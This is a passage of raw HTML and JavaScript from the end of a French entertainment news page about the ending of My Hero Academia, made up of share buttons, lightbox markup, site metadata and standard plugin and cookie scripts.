</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=R%C3%A9v%C3%A9l%C3%A9%20%3A%20Qui%20Meurt%20%C3%A0%20la%20Fin%20de%20My%20Hero%20Academia%3F%20D%C3%A9couvrez%20la%20Triste%20Fin%20de%20Bakugo%20et%20D%E2%80%99autres%20Secrets%21%20-%20https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets! – https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-02-03T14:31:00+01:00","dateCreated": "2023-02-03T14:31:00+01:00","dateModified": "2023-10-20T17:39:50+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Révélé : Qui Meurt à la Fin de My Hero Academia? Découvrez la Triste Fin de Bakugo et D&rsquo;autres Secrets!"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/qui-meurt-fin-my-hero-academia-fin-bakugo\/":13299};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/qui-meurt-fin-my-hero-academia-fin-bakugo\/","data":{"pid":13299,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"qui-meurt-fin-my-hero-academia-fin-bakugo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_68669 = {
		id: 68669,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_67318 = {
		id: 67318,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"2124,","post__not_in":[13299],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[13299]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"13299\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "13299" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
